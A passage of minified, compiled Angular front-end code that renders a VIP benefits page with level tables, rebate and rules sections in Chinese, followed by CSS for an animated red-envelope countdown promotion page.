.typeName),n(t,6,0,e["\u0275nov"](t,8).nzLeft,e["\u0275nov"](t,8).nzRight,e["\u0275nov"](t,8).nzAlign,e["\u0275nov"](t,8).nzBreakWord?"break-all":""),n(t,9,0,t.context.$implicit.iconUrl)}))}function mn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,41,"div",[["class","exclusive"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"h3",[["class","headTitle"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["- VIP\u5c0a\u4eab -"])),(n()(),e["\u0275eld"](3,0,null,null,0,"br",[],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,2,"ul",[["class","exclusiveIcons"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,on)),e["\u0275did"](6,278528,null,0,c.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](7,0,null,null,34,"div",[["class","exclusiveTable"]],null,null,null,null,null)),(n()(),e["\u0275eld"](8,0,null,null,33,"nz-table",[],[[2,"ant-table-empty",null]],null,null,r.e,r.a)),e["\u0275did"](9,6012928,[["basicTable",4]],2,s.a,[u.n,e.Renderer2,e.NgZone,e.ChangeDetectorRef,g.e,d.a,e.ElementRef],{nzData:[0,"nzData"],nzScroll:[1,"nzScroll"],nzFrontPagination:[2,"nzFrontPagination"]},null),e["\u0275qud"](603979776,1,{listOfNzThComponent:1}),e["\u0275qud"](603979776,2,{nzVirtualScrollDirective:0}),e["\u0275pod"](12,{x:0}),(n()(),e["\u0275eld"](13,0,null,0,24,"thead",[],null,null,null,r.h,r.d)),e["\u0275did"](14,5423104,null,1,s.f,[[2,s.a],e.ElementRef,e.Renderer2],null,null),e["\u0275qud"](603979776,3,{listOfNzThComponent:1}),(n()(),e["\u0275eld"](16,0,null,0,9,"tr",[["class","fristTr"]],[[2,"ant-table-row",null]],null,null,null,null)),e["\u0275did"](17,16384,null,0,s.g,[e.ElementRef,e.Renderer2,[2,s.a]],null,null),(n()(),e["\u0275eld"](18,0,null,null,2,"th",[["class","borderL"],["colspan","2"],["nzLeft","0px"]],[[2,"ant-table-column-has-actions",null],[2,"ant-table-column-has-filters",null],[2,"ant-table-column-has-sorters",null],[2,"ant-table-selection-column-custom",null],[2,"ant-table-selection-column",null],[2,"ant-table-expand-icon-th",null],[2,"ant-table-th-left-sticky",null],[2,"ant-table-th-right-sticky",null],[2,"ant-table-column-sort",null],[4,"left",null],[4,"right",null],[4,"text-align",null]],null,null,r.g,r.c)),e["\u0275did"](19,770048,[[3,4],[1,4]],0,s.e,[e.ChangeDetectorRef,g.e],{nzLeft:[0,"nzLeft"]},null),(n()(),e["\u0275ted"](-1,0,["\u5c42\u7ea7\u8eab\u4efd"])),(n()(),e["\u0275eld"](21,0,null,null,2,"th",[],[[1,"colspan",0],[2,"ant-table-column-has-actions",null],[2,"ant-table-column-has-filters",null],[2,"ant-table-column-has-sorters",null],[2,"ant-table-selection-column-custom",null],[2,"ant-table-selection-column",null],[2,"ant-table-expand-icon-th",null],[2,"ant-table-th-left-sticky",null],[2,"ant-table-th-right-sticky",null],[2,"ant-table-column-sort",null],[4,"left",null],[4,"right",null],[4,"text-align",null]],null,null,r.g,r.c)),e["\u0275did"](22,770048,[[3,4],[1,4]],0,s.e,[e.ChangeDetectorRef,g.e],null,null),(n()(),e["\u0275ted"](-1,0,["\u664b\u7ea7\u8981\u6c42"])),(n()(),e["\u0275and"](16777216,null,null,1,null,un)),e["\u0275did"](25,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](26,0,null,0,11,"tr",[["class","secondTr"]],[[2,"ant-table-row",null]],null,null,null,null)),e["\u0275did"](27,16384,null,0,s.g,[e.ElementRef,e.Renderer2,[2,s.a]],null,null),(n()(),e["\u0275eld"](28,0,null,null,2,"th",[["class","borderL"],["nzLeft","0px"]],[[2,"ant-table-column-has-actions",null],[2,"ant-table-column-has-filters",null],[2,"ant-table-column-has-sorters",null],[2,"ant-table-selection-column-custom",null],[2,"ant-table-selection-column",null],[2,"ant-table-expand-icon-th",null],[2,"ant-table-th-left-sticky",null],[2,"ant-table-th-right-sticky",null],[2,"ant-table-column-sort",null],[4,"left",null],[4,"right",null],[4,"text-align",null]],null,null,r.g,r.c)),e["\u0275did"](29,770048,[[3,4],[1,4]],0,s.e,[e.ChangeDetectorRef,g.e],{nzLeft:[0,"nzLeft"]},null),(n()(),e["\u0275ted"](-1,0,["\u5c42\u7ea7\u540d\u79f0"])),(n()(),e["\u0275eld"](31,0,null,null,2,"th",[["nzLeft","100px"]],[[2,"ant-table-column-has-actions",null],[2,"ant-table-column-has-filters",null],[2,"ant-table-column-has-sorters",null],[2,"ant-table-selection-column-custom",null],[2,"ant-table-selection-column",null],[2,"ant-table-expand-icon-th",null],[2,"ant-table-th-left-sticky",null],[2,"ant-table-th-right-sticky",null],[2,"ant-table-column-sort",null],[4,"left",null],[4,"right",null],[4,"text-align",null]],null,null,r.g,r.c)),e["\u0275did"](32,770048,[[3,4],[1,4]],0,s.e,[e.ChangeDetectorRef,g.e],{nzLeft:[0,"nzLeft"]},null),(n()(),e["\u0275ted"](-1,0,["\u5c42\u7ea7\u56fe\u6807"])),(n()(),e["\u0275and"](16777216,null,null,1,null,an)),e["\u0275did"](35,278528,null,0,c.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,rn)),e["\u0275did"](37,278528,null,0,c.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](38,0,null,0,3,"tbody",[],[[2,"ant-table-tbody",null]],null,null,null,null)),e["\u0275did"](39,16384,null,0,s.c,[[2,s.a]],null,null),(n()(),e["\u0275and"](16777216,null,null,1,null,Cn)),e["\u0275did"](41,278528,null,0,c.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){var l=t.component;n(t,6,0,null==l.currentVipWelfare[0]?null:l.currentVipWelfare[0].typeBenefits);var o=l.vipData.types,i=n(t,12,0,"1000px");n(t,9,0,o,i,!1),n(t,19,0,"0px"),n(t,22,0),n(t,25,0,null==l.currentVipWelfare[0]?null:l.currentVipWelfare[0].typeBenefits.length),n(t,29,0,"0px"),n(t,32,0,"100px"),n(t,35,0,null==e["\u0275nov"](t,9).data[0]?null:e["\u0275nov"](t,9).data[0].typeConditions),n(t,37,0,null==l.currentVipWelfare[0]?null:l.currentVipWelfare[0].typeBenefits),n(t,41,0,e["\u0275nov"](t,9).data)}),(function(n,t){var l=t.component;n(t,8,0,0===e["\u0275nov"](t,9).data.length&&!e["\u0275nov"](t,9).nzTemplateMode),n(t,16,0,e["\u0275nov"](t,17).nzTableComponent),n(t,18,1,[e["\u0275nov"](t,19).nzShowFilter||e["\u0275nov"](t,19).nzShowSort||e["\u0275nov"](t,19).nzCustomFilter,e["\u0275nov"](t,19).nzShowFilter||e["\u0275nov"](t,19).nzCustomFilter,e["\u0275nov"](t,19).nzShowSort,e["\u0275nov"](t,19).nzShowRowSelection,e["\u0275nov"](t,19).nzShowCheckbox,e["\u0275nov"](t,19).nzExpand,e["\u0275nov"](t,19).nzLeft,e["\u0275nov"](t,19).nzRight,"descend"===e["\u0275nov"](t,19).nzSort||"ascend"===e["\u0275nov"](t,19).nzSort,e["\u0275nov"](t,19).nzLeft,e["\u0275nov"](t,19).nzRight,e["\u0275nov"](t,19).nzAlign]),n(t,21,1,[l.conditionIndex.length,e["\u0275nov"](t,22).nzShowFilter||e["\u0275nov"](t,22).nzShowSort||e["\u0275nov"](t,22).nzCustomFilter,e["\u0275nov"](t,22).nzShowFilter||e["\u0275nov"](t,22).nzCustomFilter,e["\u0275nov"](t,22).nzShowSort,e["\u0275nov"](t,22).nzShowRowSelection,e["\u0275nov"](t,22).nzShowCheckbox,e["\u0275nov"](t,22).nzExpand,e["\u0275nov"](t,22).nzLeft,e["\u0275nov"](t,22).nzRight,"descend"===e["\u0275nov"](t,22).nzSort||"ascend"===e["\u0275nov"](t,22).nzSort,e["\u0275nov"](t,22).nzLeft,e["\u0275nov"](t,22).nzRight,e["\u0275nov"](t,22).nzAlign]),n(t,26,0,e["\u0275nov"](t,27).nzTableComponent),n(t,28,1,[e["\u0275nov"](t,29).nzShowFilter||e["\u0275nov"](t,29).nzShowSort||e["\u0275nov"](t,29).nzCustomFilter,e["\u0275nov"](t,29).nzShowFilter||e["\u0275nov"](t,29).nzCustomFilter,e["\u0275nov"](t,29).nzShowSort,e["\u0275nov"](t,29).nzShowRowSelection,e["\u0275nov"](t,29).nzShowCheckbox,e["\u0275nov"](t,29).nzExpand,e["\u0275nov"](t,29).nzLeft,e["\u0275nov"](t,29).nzRight,"descend"===e["\u0275nov"](t,29).nzSort||"ascend"===e["\u0275nov"](t,29).nzSort,e["\u0275nov"](t,29).nzLeft,e["\u0275nov"](t,29).nzRight,e["\u0275nov"](t,29).nzAlign]),n(t,31,1,[e["\u0275nov"](t,32).nzShowFilter||e["\u0275nov"](t,32).nzShowSort||e["\u0275nov"](t,32).nzCustomFilter,e["\u0275nov"](t,32).nzShowFilter||e["\u0275nov"](t,32).nzCustomFilter,e["\u0275nov"](t,32).nzShowSort,e["\u0275nov"](t,32).nzShowRowSelection,e["\u0275nov"](t,32).nzShowCheckbox,e["\u0275nov"](t,32).nzExpand,e["\u0275nov"](t,32).nzLeft,e["\u0275nov"](t,32).nzRight,"descend"===e["\u0275nov"](t,32).nzSort||"ascend"===e["\u0275nov"](t,32).nzSort,e["\u0275nov"](t,32).nzLeft,e["\u0275nov"](t,32).nzRight,e["\u0275nov"](t,32).nzAlign]),n(t,38,0,e["\u0275nov"](t,39).nzTableComponent)}))}function hn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"div",[],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,1,0,t.parent.context.$implicit.imageUrl)}))}function On(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,hn)),e["\u0275did"](2,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](0,null,null,0))],(function(n,t){n(t,2,0,0===t.context.$implicit.viewType)}),null)}function Pn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,6,"div",[["class","vipWeal"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,5,"div",[["class","content"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,1,"h3",[["class","headTitle"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["- VIP\u798f\u5229 -"])),(n()(),e["\u0275eld"](4,0,null,null,2,"div",[["class","welfareImg"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,On)),e["\u0275did"](6,278528,null,0,c.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){var l=t.component;n(t,6,0,null==l.vipData?null:l.vipData.benefitImages)}),null)}function xn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"div",[],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,1,0,t.parent.context.$implicit.imageUrl)}))}function _n(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,xn)),e["\u0275did"](2,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](0,null,null,0))],(function(n,t){n(t,2,0,0===t.context.$implicit.viewType)}),null)}function Mn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,6,"div",[["class","rule"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,5,"div",[["class","content"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,1,"h3",[["class","headTitle"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["- \u6761\u6b3e\u4e0e\u89c4\u5219 -"])),(n()(),e["\u0275eld"](4,0,null,null,2,"div",[["class","ruleImg"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,_n)),e["\u0275did"](6,278528,null,0,c.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){var l=t.component;n(t,6,0,null==l.vipData?null:l.vipData.ruleImages)}),null)}function bn(n){return e["\u0275vid"](0,[e["\u0275pid"](0,c.DecimalPipe,[e.LOCALE_ID]),e["\u0275pid"](0,f,[]),(n()(),e["\u0275eld"](2,0,null,null,35,"div",[["class","main-content"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,8,"div",[["class","banner"]],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,7,"div",[["class","content"]],null,null,null,null,null)),(n()(),e["\u0275eld"](5,0,null,null,4,"div",[["class","isLogin"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,y)),e["\u0275did"](7,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,S)),e["\u0275did"](9,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,B)),e["\u0275did"](11,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](12,0,null,null,15,"div",[["class","lv-welfare"]],null,null,null,null,null)),(n()(),e["\u0275eld"](13,0,null,null,14,"div",[["class","content"]],null,null,null,null,null)),(n()(),e["\u0275eld"](14,0,null,null,1,"h3",[["class","headTitle"]],null,null,null,null,null)),(n()(),e["\u0275ted"](15,null,["- ","\u5c0a\u4eab -"])),(n()(),e["\u0275eld"](16,0,null,null,11,"div",[["class","welfare"]],null,null,null,null,null)),(n()(),e["\u0275eld"](17,0,null,null,2,"p",[["class","record"]],null,null,null,null,null)),(n()(),e["\u0275eld"](18,0,null,null,1,"span",[],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.gotoFunds()&&e),e}),null,null)),(n()(),e["\u0275ted"](-1,null,["\u9886\u53d6\u8bb0\u5f55>>"])),(n()(),e["\u0275eld"](20,0,null,null,7,"ul",[["class","welfare-container"]],null,null,null,null,null)),e["\u0275prd"](512,null,c["\u0275NgClassImpl"],c["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](22,278528,null,0,c.NgClass,[c["\u0275NgClassImpl"]],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),e["\u0275pod"](23,{start:0}),(n()(),e["\u0275and"](16777216,null,null,1,null,Q)),e["\u0275did"](25,278528,null,0,c.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,nn)),e["\u0275did"](27,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](28,0,null,null,5,"div",[["class","Rebate"]],null,null,null,null,null)),(n()(),e["\u0275eld"](29,0,null,null,4,"div",[["class","content"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,ln)),e["\u0275did"](31,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,mn)),e["\u0275did"](33,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,Pn)),e["\u0275did"](35,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,Mn)),e["\u0275did"](37,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var l=t.component;n(t,7,0,!l.auth.isAuth),n(t,9,0,l.auth.isAuth&&(null==l.user.user?null:l.user.user.autoType)),n(t,11,0,null==l.vipData.types?null:l.vipData.types.length);var e=n(t,23,0,l.chooseVipWelfare.length>5);n(t,22,0,"welfare-container",e),n(t,25,0,l.chooseVipWelfare),n(t,27,0,!l.chooseVipWelfare.length),n(t,31,0,!(null!=l.vipData&&l.vipData.isBackwataer)&&(null==l.vipData||null==l.vipData.rebates?null:l.vipData.rebates.length)),n(t,33,0,null==l.currentVipWelfare[0]||null==l.currentVipWelfare[0].typeBenefits?null:l.currentVipWelfare[0].typeBenefits.length),n(t,35,0,l.hasVipWelfare),n(t,37,0,l.hasRule)}),(function(n,t){var l=t.component;n(t,15,0,null==l.chooseVipLv?null:l.chooseVipLv.typeName)}))}function vn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-vip-welfare",[],null,null,null,bn,w)),e["\u0275did"](1,114688,null,0,C.a,[m.a,h.a,O.a,P.a,x.a,_.a,M.p,b.g,v.f,e.ElementRef],null,null)],(function(n,t){n(t,1,0)}),null)}var wn=e["\u0275ccf"]("app-vip-welfare",C.a,vn,{},{},[])},"7kIO":function(n,t,l){"use strict";var e=l("CcnG"),o=l("Ip0R"),i=l("fR/H"),u=l("uGGr"),c=l("R0vt"),a=l("bZGi"),r=l("ZYCi"),s=l("Xuik"),g=l("Cxl7"),p=l("6cVX");l.d(t,"a",(function(){return v}));var d=e["\u0275crt"]({encapsulation:0,styles:[['.content-bg[_ngcontent-%COMP%]{margin-top:0}.content[_ngcontent-%COMP%]{position:relative;width:100%;min-width:1200px;height:940px;background:url(/pcCNPB/hongbao/hb_banner.jpg) center center/cover no-repeat}.content[_ngcontent-%COMP%]   .time[_ngcontent-%COMP%]{position:absolute;width:610px;height:120px;left:calc(50% - 305px);bottom:178px}.content[_ngcontent-%COMP%]   .time[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{color:red;text-align:center;font-family:SimSun;margin-bottom:15px;font-size:22px;font-weight:bolder}.content[_ngcontent-%COMP%]   .time[_ngcontent-%COMP%]   .count-time[_ngcontent-%COMP%]{height:70px;padding:15px 0 0 210px;background:url(/pcCNPB/hongbao/countdown.png) center center no-repeat}.content[_ngcontent-%COMP%]   .time[_ngcontent-%COMP%]   .count-time[_ngcontent-%COMP%]   .time-item[_ngcontent-%COMP%]{display:-webkit-box;display:flex;float:left;height:37px;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center}.content[_ngcontent-%COMP%]   .time[_ngcontent-%COMP%]   .count-time[_ngcontent-%COMP%]   .day[_ngcontent-%COMP%]{margin-left:10px}.content[_ngcontent-%COMP%]   .time[_ngcontent-%COMP%]   .count-time[_ngcontent-%COMP%]   .hours[_ngcontent-%COMP%]{margin-left:50px}.content[_ngcontent-%COMP%]   .time[_ngcontent-%COMP%]   .count-time[_ngcontent-%COMP%]   .minute[_ngcontent-%COMP%]{margin-left:42px}.content[_ngcontent-%COMP%]   .time[_ngcontent-%COMP%]   .count-time[_ngcontent-%COMP%]   .second[_ngcontent-%COMP%]{margin-left:40px}.content[_ngcontent-%COMP%]   .time[_ngcontent-%COMP%]   .count-time[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:26px;height:100%}.content[_ngcontent-%COMP%]   .time[_ngcontent-%COMP%]   .count-time[_ngcontent-%COMP%]   img.hideNum[_ngcontent-%COMP%]{-webkit-animation:350ms linear forwards numHide;animation:350ms linear forwards numHide}.content[_ngcontent-%COMP%]   .time[_ngcontent-%COMP%]   .count-time[_ngcontent-%COMP%]   img.showNum[_ngcontent-%COMP%]{-webkit-animation:350ms linear numShow;animation:350ms linear numShow}.content[_ngcontent-%COMP%]   .time[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{width:280px;height:70px;margin:0 auto;background:url(/pcCNPB/hongbao/qianghb.png) center center no-repeat;cursor:pointer}.content[_ngcontent-%COMP%]   .winning[_ngcontent-%COMP%]{position:absolute;width:820px;height:100px;left:calc(50% - 410px);bottom:70px;background:url(/pcCNPB/hongbao/scroll_bg.png) center center/100% 100% no-repeat;box-sizing:border-box;padding-left:105px}.content[_ngcontent-%COMP%]   .winning[_ngcontent-%COMP%]   .winning-box[_ngcontent-%COMP%]{height:80px;margin-top:8px;overflow:hidden}.content[_ngcontent-%COMP%]   .winning[_ngcontent-%COMP%]   .scroll-box[_ngcontent-%COMP%]{-webkit-animation:6s linear infinite scrollVertical;animation:6s linear infinite scrollVertical}.content[_ngcontent-%COMP%]   .winning[_ngcontent-%COMP%]   .scroll-box[_ngcontent-%COMP%]:hover{-webkit-animation-play-state:paused;animation-play-state:paused}.content[_ngcontent-%COMP%]   .winning[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{overflow:hidden}.content[_ngcontent-%COMP%]   .winning[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{float:left;width:50%;height:26px;line-height:26px;color:#fff;font-family:"\u5fae\u8f6f\u96c5\u9ed1";font-size:16px}.content[_ngcontent-%COMP%]   .red-box[_ngcontent-%COMP%]{position:absolute;left:0;top:0;width:100%;height:680px;overflow:hidden}.content[_ngcontent-%COMP%]   .red-box[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{position:absolute;cursor:pointer}.content[_ngcontent-%COMP%]   .red-box[_ngcontent-%COMP%]   .animate0[_ngcontent-%COMP%]{-webkit-animation:5s linear infinite redAnimate0;animation:5s linear infinite redAnimate0}.content[_ngcontent-%COMP%]   .red-box[_ngcontent-%COMP%]   .animate1[_ngcontent-%COMP%]{-webkit-animation:6s linear infinite redAnimate1;animation:6s linear infinite redAnimate1}.content[_ngcontent-%COMP%]   .red-box[_ngcontent-%COMP%]   .animate2[_ngcontent-%COMP%]{-webkit-animation:4s linear infinite redAnimate2;animation:4s linear infinite redAnimate2}.content[_ngcontent-%COMP%]   .red-box[_ngcontent-%COMP%]   .animate3[_ngcontent-%COMP%]{-webkit-animation:7s linear infinite redAnimate3;animation:7s linear infinite redAnimate3}.content[_ngcontent-%COMP%]   .red-box[_ngcontent-%COMP%]   .animate4[_ngcontent-%COMP%]{-webkit-animation:5s linear infinite redAnimate4;animation:5s linear infinite redAnimate4}.content[_ngcontent-%COMP%]   .red-box[_ngcontent-%COMP%]   .animate5[_ngcontent-%COMP%]{-webkit-animation:6s linear infinite redAnimate5;animation:6s linear infinite redAnimate5}.content[_ngcontent-%COMP%]   .red-box[_ngcontent-%COMP%]   .animate6[_ngcontent-%COMP%]{-webkit-animation:7s linear infinite redAnimate6;animation:7s linear infinite redAnimate6}.content[_ngcontent-%COMP%]   .red-box[_ngcontent-%COMP%]   .animate7[_ngcontent-%COMP%]{-webkit-animation:8s linear infinite redAnimate7;animation:8s linear infinite redAnimate7}.content[_ngcontent-%COMP%]   .red-box[_ngcontent-%COMP%]   .animate11[_ngcontent-%COMP%]{-webkit-animation:5s linear infinite redAnimate11;animation:5s linear infinite redAnimate11}.content[_ngcontent-%COMP%]   .red-box[_ngcontent-%COMP%]   .animate8[_ngcontent-%COMP%]{-webkit-animation:8s linear infinite redAnimate8;animation:8s linear infinite redAnimate8}.content[_ngcontent-%COMP%]   .red-box[_ngcontent-%COMP%]   .animate9[_ngcontent-%COMP%]{-webkit-animation:5s linear infinite redAnimate9;animation:5s linear infinite redAnimate9}.content[_ngcontent-%COMP%]   .red-box[_ngcontent-%COMP%]   .animate10[_ngcontent-%COMP%]{-webkit-animation:6s linear infinite redAnimate10;animation:6s linear infinite redAnimate10}.intr[_ngcontent-%COMP%]{width:100%;min-width:1200px;overflow:hidden}.intr[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{float:left;width:100%}.show-money[_ngcontent-%COMP%]{position:fixed;left:0;right:0;top:0;bottom:0;padding-top:200px;background:rgba(0,0,0,.8);z-index:1200}.show-money[_ngcontent-%COMP%]   .money-cnt[_ngcontent-%COMP%]{position:relative;width:700px;height:500px;margin:0 auto;background:url(/pcCNPB/hongbao/hb_01.png) center center no-repeat}.show-money[_ngcontent-%COMP%]   .money-cnt[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{position:absolute;bottom:93px;left:26px;width:100%;text-align:center;line-height:30px;color:#fff;font-size:22px;font-weight:bolder}.show-money[_ngcontent-%COMP%]   .close-money[_ngcontent-%COMP%]{width:700px;margin:0 auto}.show-money[_ngcontent-%COMP%]   .close-money[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{display:inline-block;width:50px;height:50px;margin-left:355px;background:url(/pcCNPB/hongbao/back.png) center center no-repeat;cursor:pointer}@-webkit-keyframes numHide{0%{height:100%}100%{height:0}}@keyframes numHide{0%{height:100%}100%{height:0}}@-webkit-keyframes numShow{0%{height:0}100%{height:100%}}@keyframes numShow{0%{height:0}100%{height:100%}}@-webkit-keyframes scrollVertical{from{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(-50%);transform:translateY(-50%)}}@keyframes scrollVertical{from{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(-50%);transform:translateY(-50%)}}@-webkit-keyframes redAnimate1{0%{opacity:1;top:-20px;left:400px}20%{opacity:1;top:150px;left:380px}40%{opacity:1;top:300px;left:420px}60%{opacity:1;top:450px;left:380px}80%{opacity:.2;top:600px;left:420px}100%{opacity:0;top:750px;left:400px}}@keyframes redAnimate1{0%{opacity:1;top:-20px;left:400px}20%{opacity:1;top:150px;left:380px}40%{opacity:1;top:300px;left:420px}60%{opacity:1;top:450px;left:380px}80%{opacity:.2;top:600px;left:420px}100%{opacity:0;top:750px;left:400px}}@-webkit-keyframes redAnimate2{0%{opacity:1;top:-20px;left:500px}20%{opacity:1;top:150px;left:520px}40%{opacity:1;top:300px;left:480px}60%{opacity:1;top:450px;left:520px}80%{opacity:.2;top:600px;left:480px}100%{opacity:0;top:750px;left:500px}}@keyframes redAnimate2{0%{opacity:1;top:-20px;left:500px}20%{opacity:1;top:150px;left:520px}40%{opacity:1;top:300px;left:480px}60%{opacity:1;top:450px;left:520px}80%{opacity:.2;top:600px;left:480px}100%{opacity:0;top:750px;left:500px}}@-webkit-keyframes redAnimate3{0%{opacity:1;top:-20px;left:600px}20%{opacity:1;top:150px;left:580px}40%{opacity:1;top:300px;left:620px}60%{opacity:1;top:450px;left:580px}80%{opacity:.2;top:600px;left:620px}100%{opacity:0;top:750px;left:600px}}@keyframes redAnimate3{0%{opacity:1;top:-20px;left:600px}20%{opacity:1;top:150px;left:580px}40%{opacity:1;top:300px;left:620px}60%{opacity:1;top:450px;left:580px}80%{opacity:.2;top:600px;left:620px}100%{opacity:0;top:750px;left:600px}}@-webkit-keyframes redAnimate4{0%{opacity:1;top:-20px;left:700px}20%{opacity:1;top:150px;left:720px}40%{opacity:1;top:300px;left:680px}60%{opacity:1;top:450px;left:720px}80%{opacity:.2;top:600px;left:680px}100%{opacity:0;top:750px;left:700px}}@keyframes redAnimate4{0%{opacity:1;top:-20px;left:700px}20%{opacity:1;top:150px;left:720px}40%{opacity:1;top:300px;left:680px}60%{opacity:1;top:450px;left:720px}80%{opacity:.2;top:600px;left:680px}100%{opacity:0;top:750px;left:700px}}@-webkit-keyframes redAnimate5{0%{opacity:1;top:-20px;left:800px}20%{opacity:1;top:150px;left:780px}40%{opacity:1;top:300px;left:820px}60%{opacity:1;top:450px;left:780px}80%{opacity:.2;top:600px;left:820px}100%{opacity:0;top:750px;left:800px}}@keyframes redAnimate5{0%{opacity:1;top:-20px;left:800px}20%{opacity:1;top:150px;left:780px}40%{opacity:1;top:300px;left:820px}60%{opacity:1;top:450px;left:780px}80%{opacity:.2;top:600px;left:820px}100%{opacity:0;top:750px;left:800px}}@-webkit-keyframes redAnimate6{0%{opacity:1;top:-20px;left:900px}20%{opacity:1;top:150px;left:920px}40%{opacity:1;top:300px;left:880px}60%{opacity:1;top:450px;left:920px}80%{opacity:.2;top:600px;left:880px}100%{opacity:0;top:750px;left:900px}}@keyframes redAnimate6{0%{opacity:1;top:-20px;left:900px}20%{opacity:1;top:150px;left:920px}40%{opacity:1;top:300px;left:880px}60%{opacity:1;top:450px;left:920px}80%{opacity:.2;top:600px;left:880px}100%{opacity:0;top:750px;left:900px}}@-webkit-keyframes redAnimate7{0%{opacity:1;top:-20px;left:1000px}20%{opacity:1;top:150px;left:980px}40%{opacity:1;top:300px;left:1020px}60%{opacity:1;top:450px;left:980px}80%{opacity:.2;top:600px;left:1020px}100%{opacity:0;top:750px;left:1000px}}@keyframes 